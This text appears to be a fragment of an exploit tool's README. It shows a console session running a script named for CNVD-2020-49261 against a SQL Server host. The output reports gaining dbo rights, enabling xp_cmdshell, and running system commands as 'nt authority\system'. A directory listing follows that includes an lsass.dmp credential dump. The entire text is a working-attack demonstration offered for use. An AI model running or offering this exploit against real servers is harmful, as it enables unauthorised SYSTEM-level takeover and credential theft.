 λ python3 CNVD-2020-49261_exp.py http://192.168.199.166:8000/
[+]恭喜,当前权限为dbo
[+]xp_cmdshell已安装.
[+]xp_cmdshell未开启,已尝试开启
[+]xp_cmdshell启用成功,可执行系统命令
[*]正在尝试使用xp_cmdshell命令执行
[*]请输入命令,输入exit()退出
>whoami
nt authority\system
>dir c:\
C
8878-D364
c:\
2020/05/29  10:45    <DIR>          360Downloads
2020/09/26  23:01    <DIR>          360Safe
2020/04/21  00:40    <DIR>          inetpub
2020/05/15  00:16        34,422,391 lsass.dmp
2009/07/14  11:20    <DIR>          PerfLogs
2020/05/14  10:40    <DIR>          phpstudy_pro
2020/04/22  19:54    <DIR>          Program Files
2020/05/29  00:48    <DIR>          Program Files (x86)
2020/09/25  12:35    <DIR>          UFGOV
2020/04/21  00:41    <DIR>          Users
2020/09/25  12:50    <DIR>          usr
2020/09/25  12:38    <DIR>          Windows
2020/05/29  01:24            73,728 zzj.pol
2 34,496,119
11 11,100,131,328
>